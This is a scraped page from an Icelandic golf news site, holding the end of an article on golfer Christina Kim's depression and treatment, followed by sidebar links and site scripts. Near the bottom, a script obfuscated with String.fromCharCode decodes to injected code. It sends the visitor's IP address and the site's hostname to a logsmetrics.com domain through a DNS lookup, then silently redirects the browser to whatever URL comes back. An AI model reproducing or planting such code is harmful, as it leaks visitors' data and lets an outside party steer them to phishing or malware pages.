<p style="text-align: justify;">Tvo mánuði eftir að hún framdi næstum því sjálfsmorð á Spáni 2011, féll hún í svart gat á U.S. Women&#8217;s Open í Colorado. Þá hringdi Kim loks í lækni sinn og sagði honum frá vandræðum sínum. Kim var þegar sett á  Sertraline (betur þekkt sem Zoloft), sem hún tók inn í 6 mánuði til þess að hjálpa sér að snúa hlutunum við. Geðsveiflur hennar minnkuðu og hún lærði að horfast í augu við að hún hafði tapað einhverju í lengd högga sinna. „Allir gátu sagt við mig: „Ég man þegar þú slóst svona langt,&#8220; og í stað þess að brotna niður og gráta var ég bara vön að hugsa með mér: „<em>Veistu, það er satt, ég SLÓ eitt sinn svona langt. En ég var líka yngri. Og ég var ómeidd</em>.&#8220;</p>
<p style="text-align: justify;">Kim sigraði á Sicilian Ladies Italian Open árið 2011, en hefir ekki gengið vel á LPGA túrnum. Besti árangur hennar í ár er T-49 á ShopRite LPGA Classic í júní og hún komst í gegnum færri niðurskurði en hún komst ekki í gegn. Náin vinkona Kim, <strong>Jeehae Lee</strong>, er fyrrum kylfingur á LPGA Tour og vinnur nú hjá IMG sem umboðsmaður Michelle Wie.   Hún segist hafa tekið eftir meiri breytingum hjá Kim á þessu ári  en öðrum árum. „Þegar hún er langt niðri yfir einhverju, þá er venjulega hægt að tala við hana um það, en á þessu ári hefir verið erfitt að fá eitthvað jákvætt út úr henni og ná henni í burtu frá myrkari hliðunum. Hún er á hraðri niðurleið. En enginn nær í raun til hennar.&#8220;</p>
					
				</div>
				<div class="detail_right" style='display:none'>
					
					<ul>
						
					</ul>
					<ul class="video_list">
						
					</ul>
				</div>
						<div class="adbar">
					<!-- Either there are no banners, they are disabled or none qualified for this location! -->				</div>
				<ul class="detail_list">
					<h2>Fleiri frettir af Golf1:</h2>
																	<li><span>ágúst. 31. 2024 | 20:00</span> <a href="https://www.golf1.is/golfgrin-a-laugardegi-8-2024/">Golfgrín á laugardegi (8/2024)</a></li>		
											<li><span>ágúst. 31. 2024 | 17:30</span> <a href="https://www.golf1.is/let-access-ragnhildur-ur-leik-gudrun-bra-enn-vid-keppni/">LET Access:  Ragnhildur úr leik &#8211; Guðrún Brá enn við keppni</a></li>		
											<li><span>ágúst. 31. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-elias-kristjansson-31-agust-2024/">Afmæliskylfingur dagsins: Elías Kristjánsson &#8211; 31. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-amanda-moltke-leth-30-agust-2024/">Afmæliskylfingur dagsins: Amanda Moltke-Leth – 30. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 05:52</span> <a href="https://www.golf1.is/islandsmot-golfklubba-golfklubbur-fjallabyggdar-islandsmeistari-i-3-deild-karla/">Íslandsmót golfklúbba: Golfklúbbur Fjallabyggðar Íslandsmeistari í 3. deild karla</a></li>		
											<li><span>ágúst. 30. 2024 | 05:30</span> <a href="https://www.golf1.is/unglingamotarodin-2024-eva-islandsmeistari-i-holukeppni-i-fl-17-18-ara-stulkna/">Unglingamótaröðin 2024: Eva Íslandsmeistari í holukeppni í fl. 17-18 ára stúlkna</a></li>		
											<li><span>ágúst. 29. 2024 | 23:00</span> <a href="https://www.golf1.is/askorendamotarod-evropu-24-4-islenskir-kylfingar-medal-keppenda-i-konopiska/">Áskorendamótaröð Evrópu ´24: 4 íslenskir kylfingar meðal keppenda í Konopiska</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/unglingamotarodin-2024-veigar-heidarsson-islandsmeistari-i-holukeppni-i-piltaflokki-17-18-ara/">Unglingamótaröðin 2024: Veigar Heiðarsson Íslandsmeistari í holukeppni í piltafl.17-18 ára</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/let-access-gudrun-bra-og-ragnhildur-medal-keppenda-a-get-golfing-womens-meistaramotinu/">LET Access: Guðrún Brá og Ragnhildur meðal keppenda á Get Golfing Womens meistara-   mótinu</a></li>		
											<li><span>ágúst. 29. 2024 | 17:00</span> <a href="https://www.golf1.is/hjordis-for-holu-i-hoggi/">Hjördís fór holu í höggi!</a></li>		
											<li><span>ágúst. 29. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-sigridur-anna-kristinsdottir-og-aron-atli-bergmann-valtysson-29-agust-2024/">Afmæliskylfingar dagsins: Sigríður Anna Kristinsdóttir og Aron Atli Bergmann Valtýsson 29. ágúst 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 21:00</span> <a href="https://www.golf1.is/gfh-thorbjorg-og-kjartan-agust-klubbmeistarar-2024/">GFH: Þorbjörg og Kjartan Ágúst klúbbmeistarar 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-lee-mcleod-janzen-28-agust-2024/">Afmæliskylfingur dagsins: Lee McLeod Janzen —– 28. ágúst 2024</a></li>		
											<li><span>ágúst. 27. 2024 | 18:00</span> <a href="https://www.golf1.is/pga-bradley-sigradi-a-bmw-meistaramotinu/">PGA: Bradley sigraði á BMW meistaramótinu</a></li>		
											<li><span>ágúst. 27. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-aldis-osk-unnarsdottir-27-agust-2022-2/">Afmæliskylfingur dagsins: Aldís Ósk Unnarsdóttir – 27. ágúst 2024</a></li>		
									</ul>
			</div>

	
	<div id="sidebar">
	<div class="search_box">
		<form role="search" method="get" id="searchform" class="searchform" action="https://www.golf1.is/">
				<div>
					<label class="screen-reader-text" for="s">Leita að:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Leita" />
				</div>
			</form>	</div>
	<div class="adbar">
			<!--<a href="http://www.endor.is"><img width="270" height="180" src="https://www.golf1.is/wp-content/uploads/2011/09/endo_auglysing2.png" class="attachment-ad_sidebar size-ad_sidebar" alt="" decoding="async" loading="lazy" /></a>-->
	<!-- Either there are no banners, they are disabled or none qualified for this location! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->

	</div>
	
	<div class="col col1">
		<h2>Veðrið i golfinu</h2>
		<ul>
				<li><a href="https://www.yr.no/nb/værvarsel/daglig-tabell/2-3417972/Island/Höfuðborgarsvæði/Garðabær/Álftanes" title="Álftanessvöllur">Álftanessvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632287/Iceland/Northeast/Dalv%C3%ADkurbyggð/Dalvik" target="_blank">Arnarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633109/Iceland/Northeast/Ásbyrgi" target="_blank">Ásbyrgisvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416840/Iceland/West/Grundarfjordur" target="_blank">Bárarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415388/Iceland/Capital%20Region/Kjalarnes" title="Brautarholtsvöllur">Brautarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632028/Iceland/East/Fjarðabyggð/Eskifjordur" target="_blank">Byggðarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-7732668/Iceland/South/Laugarvatn" target="_blank">Dalbúi</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632226/Iceland/East/Djúpavogshreppur/Djupivogur">Djúpavogsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632077/Iceland/East/Fljótsdalshérað/Ekkjufell" target="_blank">Ekkjufellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3414079/Iceland/West/Snæfellsbær/Olafsvik" title="Fróðárvöllur">Fróðárvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3418653/Iceland/West/Akraneskaupstaður/Akranes" target="_blank">Garðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415982/Iceland/West/Borgarbyggð/Hreðavatn" target="_blank">Glannavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821172/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Grafarholtsvöllur" target="_blank">Grafarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2628020/Iceland/East/Fjarðabyggð/Neskaupstadhur" target="_blank">Grænanesvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415761/Iceland/South/Hveragerðisbær/Hveragerdi" target="_blank">Gufudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627140/Iceland/East/Seyðisfjarðarkaupstaður/Seyðisfjörður" target="_blank">Hagavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11258566/Iceland/West/Borgarbyggð/Borgarnes" target="_blank">Hamarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3417067/Iceland/South/Geysir" target="_blank">Haukadalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627309/Iceland/Northwest/Sveitarfélagið%20Skagafjörður/Sauðarkrokur" target="_blank">Hlíðarendavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821176/Iceland/Capital%20Region/Mosfellsbaer/Hl%C3%ADðavöllur" target="_blank">Hlíðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415496/Iceland/Southern%20Peninsula/Reykjanesbær/Keflavik" target="_blank">Hólmsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627130/Iceland/Northeast/Fjallabyggð/Siglufjordur" target="_blank">Hólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11711201/Iceland/West/Husafell" target="_blank">Húsafellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416888/Iceland/Southern%20Peninsula/Grindav%C3%ADkurbær/Grindavik" target="_blank">Húsatóftavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416706/Iceland/Capital%20Region/Hafnarfjarðarkaupstaður/Hafnarfjordur" target="_blank">Hvaleyrarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633274/Iceland/Northeast/Akureyrarkaupstaður/Akureyri" target="_blank">Jaðarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412011/Iceland/Southern%20Peninsula/Sveitarfélagið%20Vogar/Vogar" target="_blank">Kálfatjarnarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2629833/Iceland/Northeast/Norðurþing/Norðurþing" target="_blank">Katlavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurnes/Sandgerði/" target="_blank">Kirkjubólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415450/Iceland/South/Flóahreppur/Kiðjaberg" target="_blank">Kiðjabergsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821175/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Korpúlfsstaðavöllur" target="_blank">Korpúlfsstaðarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Norðurland_Eystra/Mývatn/" target="_blank">Krossdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Capital_Region/Garðabær/" target="_blank">Leirdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vestfirðir/B%C3%ADldudalur/" title="Litlueyrarvöllur">Litlueyrarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Þingeyri/" target="_blank">Meðaldalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821151/Iceland/Capital%20Region/Seltjarnarneskaupstaður/Golfklúbbur%20-%20Seltjarnarnes" target="_blank">Nesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Öndverðarnes/" target="_blank">Öndverðarnes</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vesturland/Reykholt/" target="_blank">Reykholtsdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Fludir/" target="_blank">Selsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821169/Iceland/Capital%20Region/Garðabær/Golfklúbburinn%20Setberg" target="_blank">Setbergsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Austurland/Sveitarfélagið_Hornafjörður/" target="_blank">Silfurnesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hella/" target="_blank">Strandarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3413604/Iceland/South/Sveitarfélagið%20Árborg/Selfoss">Svarfhólsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Ísafjörður/" target="_blank">Tungudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821171/Iceland/Capital%20Region/Garðabær/Urriðavöllur" target="_blank">Urriðavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Úþl%C3%ADð/">Úthlíð</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412093/Iceland/South/Vestmannaeyjar/Vestmannaeyjar" target="_blank">Vestmannaeyjavöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vesturland/Stykkishólmur/" target="_blank">Víkurvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Þorlákshöfn/" target="_blank">Þorláksvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hvolsvöllur/" target="_blank">Þverárvöllur</a></li>
		</ul>
	</div>
	<div class="col col2">
		<h2>Innlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.golf.is" target="_blank">Golf.is</a></li>
<li><a href="https://www.golfkylfur.is/" target="_blank">Golfkylfur.is</a></li>
<li><a href="https://hissa.is/" target="_blank">Hissa.is</a></li>
		</ul>
	</div>
	<div class="col col3">
		<h2>Erlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.alpg.com.au/" target="_blank">ALPG</a></li>
<li><a href="https://www.europeantour.com/" target="_blank">European Tour</a></li>
<li><a href="https://www.ladieseuropeantour.com/" target="_blank">LET</a></li>
<li><a href="https://www.lpga.com/default_new.aspx" target="_blank">LPGA</a></li>
<li><a href="https://www.pgatour.com" target="_blank">PGA</a></li>
<li><a href="https://www.sunshinetour.com/home.asp" target="_blank">Sunshine Tour</a></li>
		</ul>
	</div>

	<div class="adbar">
		<a href="#"></a>
	</div>
	<div class="adbar">
			<a href="#"></a>
	</div>
		</div><!--sidebar--></div><!--#content-->
	<div class="clear"></div>
	</div><!--.container-->
	<div id="footer"><footer>
			GOLF1 - Vefur um golf og tengt efni - &copy; Ragnheiður Jónsdottir
	</footer></div><!--#footer-->
</div><!--#main-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/golf1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golf1.is/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golf1.is/wp-includes/js/wp-emoji-release.min.js?ver=c4ab86d7894a370169c90184d92e9a30"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golf1.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"303229763027490","channelUrl":"https:\/\/www.golf1.is\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/is_IS/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1361012546&t=pageview&_s=1&dl=https%3A%2F%2Fwww.golf1.is%2Ftar-trudsins-christina-kim-thunglynd-7-grein-af-8%2F&ul=en-us%40posix&dt=T%C3%A1r%20tr%C3%BA%C3%B0sins%3A%20Christina%20Kim%20%C3%BEunglynd%20(7.%20grein%20af%208)&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1893686120&gjid=450027382&cid=1831657105.1768946671&tid=UA-25928535-1&_gid=492673059.1768946671&_r=1&_slc=1&z=1918231396
body_size: -449
content:
2,cG-F61DDF7KFR